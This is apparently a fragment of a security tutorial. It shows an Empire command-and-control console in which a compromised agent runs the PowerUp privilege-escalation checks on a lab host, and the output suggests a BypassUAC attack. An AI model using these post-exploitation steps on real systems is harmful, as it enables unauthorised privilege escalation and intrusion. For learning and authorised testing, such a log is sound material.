 (Empire: agents) > interact 6WMH981G
(Empire: 6WMH981G) > usemodule privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) > execute
[*] Tasked 6WMH981G to run TASK_CMD_JOB
[*] Agent 6WMH981G tasked with task ID 1
[*] Tasked agent 6WMH981G to run module powershell/privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) > [*] Agent 6WMH981G returned results.
Job started: 9XSRDE
[*] Valid results returned by 192.168.188.130
[*] Agent 6WMH981G returned results.
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable DLL locations...
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
[*] Checking for modifidable registry autoruns and configs...
[*] Checking for modifiable schtask files/configs...
[*] Checking for unattended install files...
重生信息安全